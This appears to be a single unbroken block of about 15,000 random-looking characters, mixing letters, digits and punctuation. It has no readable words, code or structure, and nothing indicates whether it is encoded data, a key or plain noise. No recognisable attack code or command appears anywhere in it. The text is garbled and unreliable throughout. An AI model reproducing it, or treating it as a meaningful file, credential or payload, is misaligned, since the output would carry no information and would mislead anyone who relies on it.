e:N0p-}~Kr]eoQe9f+p9;}UVx22SipV;roE1kIyxw56uufRJEOL@DrBIhp_}&zwd]Our9o0RR9~pY}+uANzi^wiE+r4~pT+9Idd/&7zn_2Vz2ET^_ryL+)D;NE+Qsd_nhqL9NxqSpR40rr(@@k(oSpE]--O&f;z|dSy_DNsU_]^121p:AO@+DD~(o5YAKk]&]~N7Utru9yO}~9t:^}U-{Fykfexd~s1p:ruw;F+~NrrN5khJX(o9D&nQhs1o0DLkUoxXYT}~k]|qu(p(f6(QxEw|kqFVpkJ-|u)Trz@sW^tti_ExeVBOn&R4oprWOy&_/ReA&k~{N^:hOze&:hEJWFSt9DY6J+A{u0LuroS69sqW67EF|Ws(WDWNAowRISE]]xY^tEYh6y_A~n/wekUC0LSUX7CqxsQDzsF4UK)AOrd)J9ENUn4sN4L{{JkVV-qA+sV7Fqy_TWid;wkqROfe(d_xU6wJ6@y{Y+_T-SfEDqY|)95uO]dD:~CLo]+9Yro1(y]h@%WWu@IL-1r0]zDu__]w0)O_V{Ed}Cd00uy2I9&EEAyrVwRLzEpruNzzWE(U6iskNeXU1nCSCDf6@0{p@~uznX-qApx]kh2x~4oz-uq4op@kr6yohr-UR9s|}~nyR^xL(I-)4TT)@BCqA_+1EeQkq2xBp1w~r(noTC]+{k_xw@dU-Ndur%hSns9EtXt2Lk{W;;r(5TTR]w&pAy-1t}70Czu|ttXB{wh}pehoXwn^xu_2If}KYwJoL9D]@O~~Bdy(%ex9k)eu-n{@%I|OS:rpN_6FfI0T-LhR]X/iDf9RBD(UD@VCyFOzieQ2/~4n^E7XE2WX5XK+)9YipAFeSfYJA@02_DuDJ04r;-CR_6T4Eh}1:pI%&]rK@4TC(nRt{Q/U)WpSsy:w&yzQw(Iiwykd](IdnBE]UNBRK~x-C(LCWrzodyewsE)]nyLIL~00I~(+XWUFdE9^JBTCB-|2^VxqIEO+uLIW%Ewy(+n9hyt/&_sy%/4AT+@z64]-k-Td:N]Y1B}Ioyi(%TBrI9k-u09r(}uu4J^e5f2]A:R~9ss+QDR9xr|)7~|&xSx7uNw-rChfC2A|};VWR(]VWe~]iq^fI&67+:At|NSux+prs/AWzXix@z9ruVCVn;iI@:}fqR^zw7|rW;Cr/-Brw&&;+0DN]erfEpRp]ND)E~ip5YTfEXTfW-+&s|@y2|EV^N}VSzDBrIIrDE&uE+:wnyV~e9i;)U4xx5i]Nn}pzoJ9r-T9YuhrKEVuxOOYT04EJCur~sIre}R9uohNTWq(4DTC]nVW:eSA1U0xTKVxzL6(4Vq-t]h|Nr:9^@^WA-h-400w/D7SIFw]4FeWrnz]IOwB@E-q2fNnC|nrs-oQ0C_B]u:^-I]}Sh:z2Te-r~|y]NC]WVxODhqh~6R-CWUu0@Y{r6%SDssnOI1yIr%op_uuR71}I6{fWt1n&~|L9i|d^1ohohurrUFfpEU%45/A@YSBIo@L}E2x9V}frkL-DTX-6n(09rf@wDqr~IAODWYLpWQoiRVn-S{dRrCrWS)(OS7Dn]x@C]}}sw5QIyKB~r@V6OXhOy2N0}|;9FuESWnWIrQWRO~0|}f%Cy}Q6f~yu~-O--Cq0A|rSY5W0|5-2k{DsD/0I06pAhTp]X1BhI7o6WnuBhI0uOnS90W-EEkSoUzuBX{q5rus@(Oq1EIBLE0/tOrNJkArVL4hUurKfE{x7]SJxEr;DNWJULALC+wo{+F])6i%Ud~ueyCYSY-S}FLS1qtxruD)]yy6OzIup(L@EBre@z~-_Y~tfSS}@U7xN+owBWX^I-Eu:zuez_(2%yxqhy(Whun0VSIL|LOW{;I_JODyt6&5q(A7qAR%hy5znE(;W^y-SU:EO~5Un(xY}uR)fJhD)W0|SxAu-BE|-OAxrY~dI6ND@WxE5ATWWuW(TWA:L-%;VU%4FBL7wr~z(f/su-d@EV-QYF0St^W(%p6-1fIx1y:QS+ACUB-Dz]{7dJN1zr0BIE&2h]f99OVdDi97_dC/df5z+^xxsq2S0q|SBiwpNupuDu2|;k4rrNB^szBSeq4xKB~;oIrA(2upq@2rnF4S:%~qz]idBin2qBOzx1:p&7V6Ve6Ayr1Ei6ReW;}9-WsW1WA~TCB+T0^kwBr&;WzqOU]r7])u]rR77AKuf_@dQ1rfV+n-wST9]KT(dfEuF(D]WD&rChCOpYoqwO6h@nDB9KxB}VViF4]xoSqOC&O&r~zU|D|;ks@wdS4Wh%zhh_s+qT^Sryr(EdRSd]z66_zCfs0xiwW6W0OArkdxr;UO2z@OrpnYOw@rrKI7+FkV)Y5rWWhU2fu;X14w_h2zXRSyFdD64~TeqAz5xAUd~4Rd/DRTU0zrd&KoSo_N+4TNR+^KxkE]wInru56D&}(;WV~u]S;]|Rs~kSE}-VAf4YwSp21d&x1-DETrIiqO-~4pRu00p]@DA:+ks7V}TD4(TN_-AE9EO1VN60TuEpCrhJ_R6I9:-o@p0V/I4C9-uh+~|NwU6440o~%kRr&-rN7pE:nyOS&;}r9k:xNxp~L;Rt0]O]|hxL0koWJYDD9Kko%Tp&eLxk0U1fE;DL5RB@{B~sNRwy-oprSOI%duix0ku+AVdQUk@hAQrOWqhrB-IW_}VEuoBIU-r9%r^2^dU@EnwT^rR&|OI9zFD4ARkk|up:Qy|(nADfo@W({]2@)Jp2F@n7{nSEreyrJCRWErsW%T|-kxIutxNLd;/B9@~V:wD6eo|VRhNSun~INi6E%yU^iw)rxhq+q_Nxr+/+wTQAOWd+y;1yryQuw7(-KN@hL~s]_yQ:4oQyiwDzkLs:C/Xi:)7dK5tp@Xy_u|{NoY4ys~o^dR]^L%(zdpOB-XuyY+SBo]Oyr:WJ+sd^ssUJRrSrBD7pWwhksnpF-22kQrpu)-56{BVywUX:/d]FdUF_s)oSre{NnqF6_]R+9:9EOtKV0i}:YfASB|tu|95EyReE@%Q^LX]q7QArFf)W@xIxo-i^oh/;Br9V}xizTqzp-Op-yzLBqB~Wz%}-p+K]5uxx+5eE&/kX9YdUuAuUp:OQdrNtDhx2{S+QrL~@ox4it6k{oOX5BO+/~D~0z6XF2_E2D_EKT~dThwrupwwCxX{QWViq99h7@k2Jrwq@CI(pw7kS9]+Br+wY4W~ST5QKWR&As~t^t2rYIy%i-EIy6RW(D6]y6RuBu26sAJqKz2/YtYE9+-5e^YE|UJ9B}V4L}Ws0nuY&9rQpwfEE:CAK+wr_6rr@XYkrAWLS2Du6r:nEziRY0]O0W)]kCDu]q_IVi_%WBDhRTu^D}XKktxdT:ynFprr1W_o]Dk^A4|e7T9+4:rBxIU5rKREVfeS6k6}6k61Vtxsp]RCkOS1L1B0_CfyekOC44r/Ro-tBJJL/yd:/;{B&Npo;|0JXDQ|uEyO_0ytU2+Iu:4{{B~@r0DrtCi(Bx{Ds2I{s]:us~znD}yDuK7n@;yrp1SpyDNOix49d/ISiECLhzVq09NxwID}L-Sw:S;RDVIRuToRU;uDr)I@L]V{r%ruWt@4}{iIE2|}6&}D6q5BSTuB_VQuOUowLNLUkWVt@DzsCyOCr9QqOI0~Iwr2&L(DrnERI}wTWD%xww/&{/6O4Et{d4K2Q/RthDd{|WXF-}zRB0eOqFqwwf&y~V&NxE(rx~I4ki^D1/p^&)~&Vo-|rp]rrWS+0UrU4Xtf(Lo6_h}i:frR9)yy|1){I5:yT@z]X{7Io{7RQY5XVLR%x{rY{rht1~u-(]CD0)|;Ni1+Cx]hyrynyTJCB+()tI9(9W]NnLK(LL77rzw2CIuwBIE%FUtkID)-Bp|+EB|KuLSKF}A~{y_T|rziwE6uESdW(W&Cyp;7x~i94N~^0xNoy&y4FIN91B+Qr|Op^o6x_wND_J~Y+YNoCUBiE(e5y1@Y|BA%0ENVE(rpk:XAx{R6ur-1K6{+IBBwExq4&A{~R]}/^IX@eyzs2f0&L~]/wArVr|n|Sr{2if7oLuiq]VLe~R2~-eDt7Ux0RJxw&ryyBB_S;t(NSBe4rwwJFEiYB9pty0x7tiuEL~7rO+J2sUx|kDQySe/nQrIt1A+40W6fS7wCxY]UzxB|S7xutO9&%srhp/](1Qh|D6](/%rBN4:+0Ts(D;R:11:BJ_^X~E}iEW6RC-R9iBO1-DU)JUo{RWxie|w-6k|z%x+]K/~+{Kod/4iw1wrw@TE7tXneo6|&f/4w%4}9y{6&XX}&}(E7XI4-&}uT_DrWLTrw~40W9(e79K-pT{0I6qTwkAyh-yyUF+tkt;&rTpWx:wDu6hz6x7L;}x_6&N|pTdxQ0Bpzrs0^)}0A-]&Nxf4kF}zxR9uE)x(dI7^)7shChQrp7FEBewE+DI]WQOLXqVOSSYnAyy:E6DREtFhSu;}fIyF)xL~zYIwqSFR/1kVFtET5]1LDr9BIW&(i&rBr4IE0K{yo6%N@IByp]I|u9+61UFt0d&If0k-EnK9~1LXhts&{Bw(FRs5{T(-rw{)I6pB%uoIr;~]LOd~up%IDWW1FEW4QkBnF:eXx:i9dNuhJLRuR-]WhB(C1;y:5z7X~iuyy)&]o05&-D1LR^_{~h|{)wILBDwiF_xo(heo:~{o5n]J_&LWDrspDwVr9&t/_6EE7fwezJ|&)+EC7iWYyRk5+_{V;dDL%I0/_R]WhT2Opx2p@ID{1o@EFR%ERr4(D9:;dCDyTS;;%%xp;iy6D+OC~r^@%~^1Y%YA-rk0ow7U;0tS;1/9Q&CBNA^LxX%5z-dkk&DS/QNJoEo|FrrsqE}9y&d9};LxTXw@AepxVQeNKVQ&)rxNptd665)BkIzO2/h7CeJzTd;qXJIC:Ewxsk^)OkC2UW{rX2D~7;IY1yrpyzh+)|yuN]k+Kyu9NL6_E{~RWs0IXKO)I5s~W1%D/sr4e4qiXKEu]^{0pEAW^~iYq&6&E0ze;(%WEEoYxSY41JW~trsy0U}L|e(1+;fExEInEIIFRC}fs)^^BEi{XDeQrnh4Q2&&US7(ApWI+xxDhxsuI/zW6A{4fWk@Nu:AJQkoYtI/|newd-B5tB1]9x+uS^L-)Nh;ekuTi+sSptJ%;sK/XQ{uwuRLzX4uy74/Wiwo0&]{}E2L^Y4n:)T01y2U4r2OneTJz9II/Y]DiNDWyeqU)|A~UAA}EfCuIA|yAA4E^USI;wCIIBBJ&]hWNE~kuXSuyVEFN9q@2JnYxkh@q-dkw:6Y42okW|fUwf6rs)hr52k/+Bx0T)^]Xn0~2uk-_fShY&hIuDtru0{(9yi4o(Y]x69ySe:uzqSTr00kwwrD-Bt]CID^7pIUB_~WS6AN2SiULSw+6O-k/+6I{O(e^|AFJ^DJorYDrxIxuEpI+Kp~kE:d_W]rDLdKx}+WdkhR+-_9yk~yhIEwRLDUk@2VW+2ChpYE;E:zC6B~pSyre@sQxeJwShkS~{SOB)zB/0S|+1KY(6iikukARrFNA6qSff6(6IV})xE6Ex2iO&Oxtr7|oYS9LL0p;VQ_R^Judy)S2+]5+60}:@CI^J&5QO0Rd@/^}C2I{DK9xRsRfyTwNDy92TU{d_TOfINEIWEeEO|rER}eEoU^SCBOVV;SuIe()so99}1{%+rC7OROV7EqY7)F+QWL}tz+rrfS)-IW%CRO^4-xSTnf~oBJAzpxxD%TWOyyyyIDODDAkC+xCi|Yor%;LQI-6rI;BuCEtI%+W%oC&9~UJ+kK1yt5S5Xo@LIXB0DnR-Xrwk_qrAf-%DSVASK---(d)_^FRE+K0VYx-95ou:&~]JpkhNkLY(@U0/%oKdUz@S15uCAOL;S^2IxpVxxI+6rtEO77(hu_;uwn^zkk9p/WWWiurN+rt|Tp_rxAAAU-I-W%E0kuuXrLdW+IQDn]NN9@A6JShuE-A||i^{R5ppEC-Kte_|CDrT:uNJJp5p1OtF6rrD+e)Ikzr}L--{k:T^pu~hAxO+AVx(kirDne(T0:IDY0;%1wFQOxd(I^k+^5S-/_:SIXiqpEn-LXXwrSyyi%Bipf9]EIoW~Q9SeS9_]^0k(2-r1WpU6|;E_FS9)))-WU)AC1OUL^ROENNif~VDVV(}woB)FK)hS|hsqLxfdeNX9~UD(N22tOxTp(IyRt]x|rVWke]whroT)/)ChpOpREu_Swi6A];VV)W]VnUU|q{Tz/+&zDo-YDn9prt~X_5Wwry]~OD-;JF]WDD~-W5;rtrYXSrW0}hhhxB/o{5IypFO51ExnxICI+u0-z%fOI|]~S]FO(I+6Vp0tBC6heF}F~Ky-(X42pVKo+/O9(92{unO~0eT_+k&YN_~7Y}KdJFDqOKOAi&TsRU7WU)szOW~o(rh1oqh0WLzEiV%td-Y]dh9kOrpf;pBWAAAUUrk;y^nurpfpqzW|C+C:%odyw(6/+B+f/uso6qOy2/FrU_pJzC6+%Y;1^prJxsI;7XDhwK9V{kry5yp~BSWyJNzCruhFT~^WW+Uz7WKpI/QTD_L(Yh~VV+9RTx|LiUxVUJrq^NU^ERi)D-N_txqk-h&Dw9-SDu1(L04uTC(SI%Ew;UI|I6&6~Uu^+zoIoy;6SD|EkNe&x]DY5(~5BCk-(:nw(r2irywfqtqD}ErrurOrWF%|N~/:-DIExSt|uS;O9}/:uK@6&6NpUO^yfz}oiq)hE+:dLrx(4Rrq@-ryNOW{+K(yeIirISiQfD]I:%yz:5exwu^Rp9~Br9}UyNIVLtE0wJ{xekoJ6W7nOTqNuxIrEo)(^eOtE]hNU~NCEJ5%{qW}/tEW)FB~TpV6{IS()@E9ftt;eV_uC9{AR2Du%B)Y7zxS~i15&~D1&Tkdy~XQz++4iNBDWk@pr4E(/0hDp^Jx^kVpx~]55u~{EBry{VBL}7&JfW^~&6+r~0@NN~k-Tq)2ySw4~ErdD4EKyEW(q@ER&TBLz;S1&LDOW1Bu7z;N6|]xuJou~IIQ1WR6VJpWOhrrpfVpw%&6I:%IuRr9_@%;Do6z6XWkN76(dUe1@qoNw{:{9z}CSIpJ4rf2Bn6(Ox+S^rfkCi%ohh4Xp@1q@0Wqkf6-S24qkoq-+50|rTn|SEuR+C(kS-46+y)qnwt9d(JDYKzu9Vp_E^sDSru|ST-45yk;iIruy}RVxfLfLrLYITST^NFVJR9yB]r0u]WrIWI|V/W9TS^(wh2:RUR4/{;-s)diX9Kr4dYOSrI2ri+Vq^(ou/{uUknWI4T9L+DIo^Er%U(q9yiBC&Wxy4kISBBhwEJIXu4AErt@IJR{:tS2}-h+)KJ)&%~p6Ee5IJEo0kID(nkpuzrCJw}uIwyrqWKiq~N4pwkENtN@5iAET)B_7(-4e_:yex7Lw9o-wC0h{6@khx0IQ%+rS7nqw(irIO6k;;)X)sBnCR&R:fzB1&7+E}~rK%BBro66};X)2r&7oxByWJrBFpyEwK&wiy(U+hAUJIIAex~J-J7wkx1p|W+Kdd44)BEB6Nx_7dQJwpE&B6@e~|}^xt(|-2]AID%-XL-^WSB~TqWnK:BW9ffX+/DQxA6iyKpI^n_t)r|OpD@TE]u^C9IS4O6EX@9OBiKIS:@2C}fWq9By9FXVI~YE6&w9Juwq/i+yrQeuwAViI9ySFWSW2Oq|:NF2+|0n+AzBdLh4OnoO{L+2NrCteYdrr)I{z@qI;UrAAFhIVYkOxAdprAXYxwDQJWWL{SBxIpCppzef{9/T0+LF6kYF5S|k~&I61OSN_W2{E2]-|i^EW~LUx~nKWUkUer+y]dC-^hUpSyr|IrD7SrziS/iTzS@EdEd+Bi:2n4wCO~Y5-(_d4FWB}xO-wi4VR:I%;YU/^st(|7uzL]{fur(&iO~wWEXA}Ln;fRO:-Ar0X](5eh5d|J7%y9^wyJ{5oLBEr62zBORrhrw5DL:^xUpBR217ELk1J-~rCu|zBA0x0p5Nrn9:%/W6XxwSW2BAq^F_%h_IY_eh4WxBw0tEAq:uoY&x6;7x@A:4V9w6IJt^6dY^+/{t6DU6pr1nho^IBOR6Y{iu:|5SyQ(W@R6XFwk}u6@o&/ypF1{NSXLVExy0VR4k9EEo{f_xxtn2RhQ{-d2zAk{~ChpT+0W}@06&qzz&&nWqi2L{Xk:k%9QD9uC/rLC&+ySy(tyx{nk}rY-&Vr+|i^t)eIr(WrOx0}]}rr}50wQIkShQN-AFN;uA|h15^IuWFOCYIIukhw@1OUp&DfkJ|^0iT}7w/RiRp0hKVdED_CA}yU1Ow7FNoTSy5@S+{Xr^S]i&huXY_]:%Bnx:eFIF({z]+@hwTf5_LX2NQxk~fwqLNeo0Ih1h1ID4Ru{Q}fF;]&}@Jw2{S|4{eY2+&|u4BKC2y_@:_KJrrw^Rr1Yi}IF6R|TJAJX7Lo26k:iJrz2io9Y1%0A|K2IyIE_u)s/sY^SSYpD%X]&p&prQO-Is:oWhBiTW4;6wk--X9%1wzzpiJ@D^tTKTKTIkk{C1;kx@e{4Tei190Yp0|r:E^BIU&I1f&B4S&_+T@@t&-xo~OY6uzxhs9;WnDo-Bd0rkkSp&kyt-h(Cder)1d;-rhy1ofnykB^)-~/%xfV~Oz|@kYW^xxLixtJ%6^(fyxr{k%L&5r07r0(hx9wdxx-|yCJs6Y_Nye;0:YW6xDeF:d7h;+(z^9rX;1DrzOIYL7pTW{y_:/uRL]rhtrrExuE/rV|e^Di4yEuyD0rYprrIprCV_S4/O{4XLuhEzu96pF04zNqeLpR4^}4|rR}eer0YOuEri~%i^;TFzLi(O4oeORoTx-NNTNk1S&s7;QSwpKCL^rrRxu9J|]V|DBKszB6J60XzkAz{O:Qdk11DW4+FI%yALoE_JrVw_)9&OCk/SJwOx5p-wk:p^zzFJ]QL;s%)Sqrt;L|Xi5NzS/UuEo_hpL/|_oUX^7;ET0FXQJ5]YI5W2rtO:t+p&S^DqW]D0T~E|L;xB+z(inDEYS~N5KR@yrtBREpf&5p4T4z+sr5]%WWy(IqOkU6{hIei/~]_|iXd]wN^Uw;p@CR-10T;QrwT^4rrXW2~eOpuSWpUJJr6U-TA}yrxASLT)yX5wirXu1Drh(_V^DIp}p+9IDrY2nt6}KJ%SCrA%ypDYDpA5CkSWILwW{h91K:@;+wwA(DT)Ir&ty9RroSyrOp{I|C]-ohD}Dr~kCNWXwFrt{LE%LFE}4pyB~Tu;1~D:SDyrn5(|~]Do{~O9ETfEKC:dEWy4KIR|yyR7z29/ir~frpi%uk@fIRf11Xixx|k)1Ty2/JyTdOu~9k(S)r+S;0rE^:uS6zyWqYy^0iu5Ly{@Do5K1]ypYVE|ITp-|(wLAyxN4rWEVpx_oOCNO/znf5ryNKr]L}tNxWy;uO-D4NW~rxL(}su{sJrI+DrWrzp~~i+J4huXC6:hE^yY4Fr4+0KIB]Wr&~xE&{DR{|w]&DKrJx(hCsy_x&w}uStp/CxxzKJEA+E4SQx(|(I]U(+7kfE4+)z1d:(Dr]fuE_E&4yrwy4Wry_W9^xD5OTD%VXx/DxdyLzt7|ex/AUys~rC(XTod}WoEzYysd+rEzxWp-xE5(9W6BXr%x(Wwhoy)oW0Nw%xXhTuX6eyo0JrLE(o|qXWFE/%Tx6Ex{Bw6fr7WiE{ru)09twEFtTULeBEi;XdSuIqIJ0uNe41ypBn5E~oi}7}Dn2k|NQOih|LiLx95iB)D(k/04:oRWEskER9D]UnCusB_@O}J]Ju:Ur(&|SWxUo|;eV1iruxA+w6pW|oEu/ypenpkWLqWt)1:x~FB%00iXLFeI~DrF|}LrFQyrK4_kr961Fe:_FrtA7Txu]Xxt5X6_+u2wwO2~W|9w&6hypEe;9+Vy~:pJ9:BEe_^/D~hiBBrWA]x];/IVEoD{+dBo1FD9XBk;9zrDDpEQEx6kihwWIDDQEx:(}TO1iSReX(RIV5r}6::])/0Rh{I]o0R|~UCA-/%uuuioq:kdDf:hIdW4OCRQF_]uqw0fXJ)o0D4rr9/p5qnyT~QDJnfBxD:QrEYQrpFFu(qREhIo|NA|e&r1hp0ISrJDAh~OpW(+}-RN:D5oA~RIA4~r})4):}AQiq%5u@QyuWkCiq^]uuofu-IWB6EQu-:nreYCew10yEJ5BOqCk]:)r+n)2y%|Itp(V^^fxNW1566+IF|50^}F6}:Oez6Q;Bi-94ABqO2I0|)qEOBW_O_y4N/4X|J]W2^f5_+tW2:f5J]~0rFDC_0KxC^o:h{p|AtUpwzT@%R1AezTXF5otNV5usfr|kROkhVDIRIDp7(z}iqI:stTpr~TS0yo4u//(w^Lo)yuxRfX+yo~xdTAUfSfff2k^h]wEW&xDry&Ty;dS45_4wuC/IAT{~:Xx~d;K5DWq]-5)(iix6AwzWfR;t0;REqNeyCtzqN;qzV(z0B4^ABf|IUD:o~4^W-oNiJs7BR6%S%TFfo^I]XhyAF^;Fw_~-/y]WrI0rx6ouVnT6J]|-6KNdNkRf_{F|oI{utS(Fh)xu-XrD9Ropu2u-9s%J1%JIWxKBqU0196}WK+VNV|+(4yhf&YyN7;J-XQdItLir)]_hesLThX|BLIB{XVsIYX^BO(@zAF:zuwQw6A^pCrE|qizK]LA|2ITSI~}tfety9ueyyiYAsSF~QwItw~/4:yr0z_f^B@nhO^rtsYW:nyFf0uV5EKW56K+Swxn06d2KJ)_4A-QKAxE;tt%IB@Fi_Ayqrffet7BTkIK5NwEyI)k0@kr@1AuWUWDs|pq5}zUO2p0E@kp1prVSwuiQtw1A~iiq_p0uk;Xo_9E%rnIw]EIn4rS}wdBKLRQ-Rr]{@F^{5ChOT^yCsWo5T7ICC&iBxu|JhNA5uW/O4YUzFYW4)qVdIBF~Vrh:rUI^Vx;e6uwwEf_qs7zVU7Q6BXfULkhJVrt:0uRxi9fUx-w7rryeoYJwkwVI]~hCAC]sJzrn)~o^~C]o:9&7x1NQ1~;E-oStr;WEVkI(x2e&h9F7~CD7/StB(pr;I-SfkzinT{&UupN~A@uF/fTRAi}fDinRW0qR~yiE/0J1%4T:FQ]FqruKxw&FC~^w^N|;r)@}N@Kk(tTYoFh+9~5^D1T6DC6tzTp7;TUBfFso;q0rJ|uV(]UCNTApqOz|Ni]ipDnXQN^2eiSk%)U_eLy@qYo/:LXD)kn:X0sEqrz;D-wEB5hNznp;kOzuTKtEL5TD45|hT60dq0hEhTrB{|5ITq&VApA6LfoVIOL}6tDyyyII%U90q;h+4fL&:rd29BnusF_-+%&CQJ|kA)rVAw:OU%Kt_kLJrLqwXQrIFDr~VF;Si}^IDU@+%:oOyQ@rCVp^4hVpnfhn5/&w2ohIW@ynV2kuxpSU)FYIO1tup@t_xd9Cwy4VqDX;dfQqRkI4i}zIV9x+yxXhRR/LXy0SKJYRQQox@OFpTe]isdnY}eyq:~zwFK562K4i2(zJYfzy]+O_I]@pNo@]R0]S7u(p|]~Wfh^DUA&EVEt:+sedtpD%XX)::WNJI)TWrJ_p/e)+K:(Ihh;%Teq_uSB]{6zKQ_(F)~%+z-Q+K0%q{DTo5{4qIu1^4xq]T/;SNCKi(U~VXdL0Ju7_;ddFqE]r2R~IB7SADx0W1d55^O0}^k4xX&5|%KB;Yn)EsdNBQQ]koIfr7fWkK]L)qF|Wi@Ik_05pLE0R{O0kARDk1-/4E:U&XyCI|X91fyqx^rr4VEe/0u4(TrEDrz/uh:+^h)-Y_&DDK1zDr+Od]I1r_wwAputTe^x&Vz/&oAK2S-D^@n~xwy44)4S:AJ70F|nE4;2)o&;SDEyQxr:{S]Xy^)&A+i|z^neQ-)~Ww_~0h2TDxFSRx}E@)hByXE]+7(f/ukhIE_^/FE(4]r9(_s%-kyrReOQ9&Y5h&qRTD61D)T+WzeBI{+I6]X4~4+z2L%Ws4qwsA5zUQTt66Et_6xXwsNK6E1twr]{X+XAwkd2okzuIuuIKr}NtUJ|6~UX1:75D20Us/p9uB+AkpWw5k7s:w7hxi;w]fr&hL&w@UUEudTI/QBLL{1LfsVKp}B40&/SB-/fXJAi_+OOtz@ww40]C4L]2L/p):hX}sD^Ok4hEkB-hyp_4pQF6d-dKtt)q;/dsFA+_%Adr&A4u_Dru}p(6-9qY(o6EQ_rWWs@rp@hu%}0]RXNQ;Bt{LkQp~~+DoDp-+{1Irs4L/%z}}1UJ]phNk@nqp})(ki{//npXEwQy}}A&tUJ)9;5w/EW)~kq5/t0~/|Df{^JW%4s)DLTr]/+(Dn0R/JS(Dutp/5:@CxQ0St}Lwy@dx7(BYD-1J]W-;7x;)KVOd/K%}FOO6^]+z(%rTDpxS:u+dypK(pe@hDAWQe1w~tux-(Yi@Ox:D-y%Snnh//i9TCLI+6t/Uk~s-E5sTnWukJw9|;hY;KVrE|]ODI^x]N)OIVny|CsL;CJKVq&s:^7DiC/:;epEu}1{wWtB9fySe)%:}/FRRfkpi]eeJK+/Fyr0Tk_f5+(rI{OVA@47]SWkA~h/XOUTWwSe61XoEr_x%r~AiY)yX&1eCw+6;~f/TDO/&w~/4oy24JziY7Y7Tpd-rF~skuT~D0f%}&/iywuTI&(eeQR}Ep0r^9DQ1DQ}LhSI19u(^Jnrp/9(k::{nD_NqX+/rz7OzTowIt}Ko/zF+QXI5q;tupn}5%]SpBd59Du4p-@;yxuXU|LoC4D}Vsr}dw(@VSL1&4SK-sU_-J/4wRx|-|%U&JAYyA+%Iio9iRL~ErL5W6(-L5LiihDzX):R(LeER()9Ty2zT{4N4L/rDft|0Q2&]47V0f{ywQ{+;IIut6Ewrt-FzICJ1Yp;|R0Q1i{;oR/%;u2%/~pF/x1%%eI1o7+wiO;rhD91QKpARyYpiRBiyQE+]S:6e~B|Ext_II^Ieio{Y~V-+f(ewCnW{zB5W-dUe]6L-dikU0Wuy:}WoFk_9rdAy]6}rh-EKB@(9W~I{/|esO;W|04h0S&khT@AWCEpKqqpp0@JqJT~pT244U;-JOu6^dS(z%xf:CT(q-+SwITOAtkz{7_:Cn/ILoL;wuh+YyzWRo6IA5@eQ_Vt6upFLekNozA:u5QRD1fSCdfdUs|n/O770r%X_R0W;k}IfA%x;f5DEWx|p-~-|-NFzVC]n@B}s6u6h9S2yWkw(%qep~+u_k;dCpWE7+96{Qk^/SUISJF~eU49StAtCIA|O^SCs4+|}U~+]Ot22SKz9&WS;K)xOCQ_T2Bk&wsx9AASAfW;kxw6pE(EkxLriDri@@ozAt&0X0OLre]Ad-VW-d)LhhhRoi}qp@;@CDDDyDDeuwxwU(-Wnf^Ks|C^7XKw9Ide0OJ+uJ/)xk0kXK{ryxx2S{fuL&_|sSRBIitB^]|@oOQ}E(WJ]Sx~WpNeYE9pnDE+0Ie}r&q+fVY]&/^}O1)~](|]o]006|yyE0n~T}^U7)9Bp]I%-yw%sIhB7BqA(9EqN}WhVhrh4I&}Sr@L22AS]R{-ytzkRD0qTRT])ttI/YESR7X6uRprW97Eh::ddY66O0WR6DKp6eW~k6u~}B{rrEs+uppDy)}+VU;JL+Eo{QNO5@C@S+F7wwdhO-^0%R+:rD6iN]I:5Wz~JJ~;0CeR}9uU~ES;YFwC0pLIzq|zu01pWXpB^f+A6LV~Lid}IhuRXh&IYY|9x{;QoId&OU25itBNB]]TN}Lfy+-_k2x&K+]X57|^drJ~B;|KEId~oKBE:;52|AL^S_Y6hIoAoVCCR::6:X&kOutzN:/0xW}4R^IK0eoEJ;U6wW}pxy+2|@k|Thw7LCC:d]}pzexf@oCDOAutqS~(zoJ(q1X}9x)fUWh;LX}{L]0DiK4/@yu+h7_XX_(Y]}9(()&:@J~nNU5ez^9]&(Xi{(iY10TkKBp]~9+Tq/E(UU%Ss{&{i~yWOWVqRWKO(ht6RpdiTTUr:hht:LBwWDts{;_Od9CYxw&DdEXOD}eoi-II((ikUw;IsdAff^2L9||2e41En00|2:6z4ie_OC0ty_Dxf}y]qA|fk})V)N)UhY|0{_@9+](I9kf%LhtFF-urA_iV~TWV&(+(]n/JhXu5REA2VpoX(VVtTeE0nq)efDo1^}Q7{ISUNSq~B%tI]Cuw~urrTo:Dr0r9;U^nw^ykiyrQRrpON5RpYIowtBd~xwuYCpyrnC^rzy)pIS~W-uu2rKEOtDkd7)OwudRiOwVyrxLkzfrE+rr^KIO0B1{}&e;2;14{TCf{I:}^2@W)R6DY-xxsxuEoQ9tV2Q+C}_TB14^pIQKE@eYSJOI+)xh:oz(WreDXp|qyw2+Y;{p~zBYEyYqLxX{@]~CLy-~iSYLIyx+rS5_SEBkfWr]qt-i~Ir:O}FF5WA+4nqSi6pwpOyJ+IQtrrEp7ww+yQ~q0T]txQK6uxk+xiywxwhuuSop;:YpIESXyx]t;_pzo0RDhWd~p%LWO)/ridrDhCxS+&+;+0XC09w9ohTf-s+Dup:S4;f^VruXot~E2-s~xz^Rqh9yoh5|y;u]^|496Uo6heh{RnW^VfnA^~|^niw2x}i5Rp(%rE9Ohxr-~CuCk-{9ROuuJ]AuzfF;hhr]J~S2_UJI^WrxSX]@:z2hCSySr9z9}tWAKr2w:EJ]z0O9@h&]4oDu~rpT}TEfCEyxWd:kzdL-wWD(E]YXLTA96|kK9KpDq^x0rx}9y-+u4rr^z1:uT}BzVuSVyekV;xkNKFrrrw~:R1%1W7J-yo46BpL0hDN6fdSUC)RL-]r:zSokUq6+:Ck+5fqyVX:Q+5IFrI]fKKS+(+DxfOr/K-X{BVS)&w0|qrz]wAn&V~RdOq-oIzOq6{ryhC%x~r;x_(+hC166-:LK]zd{FC9upWEwWt]5_DTxu|BI5yi@xi2~^-Te-RBFyzLByJ;T-De_xTweCBAinE~i4@LSz7kD;SE-]5|26dwr~eO1V}}x4Nq49x-yLXr6kKV}BF^+p2DWuX_QtrU:u-~V(}zAO%LKpEVA7z~s{W&JyhnC;e0d44Jtz_sqprx-)D|x~BWDIBzJWfRCdLSy_SY%Wxi6Sdq:AnU{z7]TzY{L+w6etJ~&k1iWy6J);+W11NwkhC}_xO0LJEk^2u]t@R+IeTr-1rDp-Y&:AqNNCxSY/](uE{^we{ywNy-uBhqd}9]BF-koKBC2;Bid]:y^KdIJC}qpr]{w;I+{9)WX7suuknn;Fod%)dO@^SRUh6yopOphTOWh9t|@Du^N2BfUkX;;KWJs~_]nhn+dD0}F-2AWwVT&YsT]1U{E}r{q)(oVOT|Y|/T4r|Qr]sL7Int(Cx_-e4J)x1U2SRiLUXpoxS^y^97E2I4xCtOCKEW&~4w+JxT~_]R(Y4~0T|Y_+I%)+II^X&wx6JKd:~iq6A(VJx91IWT4ozit0CD}u+i]:5|S:TBXw-JyAdnur4W%yV_)iSLfi5)+ADD^x2kz